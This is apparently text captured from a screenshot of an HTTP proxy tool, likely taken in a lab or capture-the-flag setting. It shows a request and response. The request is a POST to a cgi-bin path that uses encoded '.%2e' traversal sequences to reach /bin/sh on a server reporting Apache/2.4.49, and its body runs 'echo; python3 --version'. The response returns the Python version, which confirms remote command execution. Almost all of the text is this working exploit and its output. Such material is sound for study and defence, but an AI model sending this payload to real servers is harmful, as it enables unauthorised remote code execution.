 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1
2 Host: 10.10.136.133
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 25
11
12
13 echo; python3 --version
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Mar 2022 16:53:49 GMT
3 Server: Apache/2.4.49 (Unix)
4 Connection: close
5 Content-Length: 13
6
7 Python 3.7.3
8